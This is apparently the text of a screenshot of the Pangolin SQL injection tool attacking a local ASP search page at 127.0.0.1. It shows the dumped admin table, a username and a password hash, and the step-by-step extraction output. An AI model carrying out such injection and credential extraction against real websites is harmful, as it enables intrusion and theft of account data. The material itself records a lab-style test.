 Pangolin - Amazing SQL Injection World
URL http://127.0.0.1:8000/So.Asp?modes=1&keyword=%CD%F8%C2%E7 POST
Type Search DB Access KeyWord
Table/Column
ku_admin
username
password
username password
aspbar 86ad7cacdec9178432274808dec9178432274808
Datas One by one
Tables Columns
1=1 Save
Data
38/40 of result is 0(0030)
39/40 of result is 8(0038)
Content is : 86ad7cacdec9178432274808dec9178432274808